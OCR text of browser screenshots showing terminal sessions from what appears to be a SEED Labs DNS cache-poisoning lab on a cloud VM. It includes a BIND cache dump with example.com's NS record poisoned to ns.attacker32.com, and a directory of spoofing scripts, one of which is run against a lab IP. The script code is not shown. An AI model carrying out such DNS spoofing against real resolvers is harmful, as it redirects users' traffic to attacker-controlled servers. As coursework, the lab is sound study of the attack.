 ssh.cloud.google.com/v2/ssh
ssh.cloud.googl...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@f756a3d68837:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 57710
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: 82ee2d3d6384b9210100000065f24cc66342ef3a0af58b3a (good)
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 1.2.3.5
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2/s...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookm
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@4fd9207dafee:/# rndc dumpdb -cache
root@4fd9207dafee:/# cat /var/cache/bind/dump.db | grep attacker
ns.attacker32.com. 615567 \-AAAA ;-$NXRRSET
; attacker32.com. SOA ns.attacker32.com. admin.attacker32.com. 2008111001 28800 7200 2419200
6400
example.com. 863967 NS ns.attacker32.com.
; ns.attacker32.com [v4 TTL 1767] [v6 TTL 10767] [v4 success] [v6 nxrrset]
root@4fd9207dafee:/# cat /var/cache/bind/dump.db | grep example
example.com. 863967 NS ns.attacker32.com.
_.example.com. 863967 A 1.2.3.4
www.example.com. 863967 A 1.2.3.5
root@4fd9207dafee:/#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com/v2/ssh/projects/seed-ubuntu-410600/zones/us-central1-a/instances/seed-ubuntu?authuser=0&hl=en_U...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
Learn Data Structu...
Learn JavaScript P...
Content | AlgoExp...
One Purdue
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@seed-ubuntu:/home/lakshmiswaminathan08# docker exec -it 3 bash
root@seed-ubuntu:/# cd ./volumes
root@seed-ubuntu:/volumes# ll
total 12
drwxr-xr-x 2 root root 4096 Feb 23 2023 dns_construction_scapy
-rwxr-xr-x 1 root root 1439 Dec 5 2020 dns_sniff_spoof.py
drwxr-xr-x 2 root root 4096 Mar 13 16:02 dns_spoof_attack_user
root@seed-ubuntu:/volumes# cd dns_spoof_attack_user
root@seed-ubuntu:/volumes/dns_spoof_attack_user# ll
total 16
-rwxr-xr-x 1 root root 1874 Mar 13 16:02 spoof_additional_recs.py
-rwxr-xr-x 1 root root 911 Mar 13 05:26 spoof_answer.py
-rwxr-xr-x 1 root root 1108 Mar 13 15:27 spoof_ns.py
-rwxr-xr-x 1 root root 1299 Mar 13 16:01 spoof_ns_another_domain.py
root@seed-ubuntu:/volumes/dns_spoof_attack_user# ./spoof_additional_recs.py
Traceback (most recent call last):
File "./spoof_additional_recs.py", line 7, in <module>
target = sys.argv[1]
IndexError: list index out of range
root@seed-ubuntu:/volumes/dns_spoof_attack_user# ./spoof_additional_recs.py 10.9.0.153